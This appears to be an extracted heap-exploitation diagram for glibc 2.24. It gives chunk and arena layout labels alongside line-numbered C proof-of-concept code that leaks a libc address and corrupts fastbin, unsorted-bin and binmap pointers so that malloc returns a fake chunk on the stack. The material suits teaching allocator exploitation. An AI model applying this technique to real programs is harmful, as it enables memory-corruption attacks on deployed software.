 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
fake_arena, INTM_CHUNK
thread_arena
mutex, flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fakechunk
....
0x0000000000000000
0x0000000000000073
FAKECHUNK
0x4141414141414141
0x0000000000000000
bk
fd
bk
&narenas-0x10
fd
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
fd
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);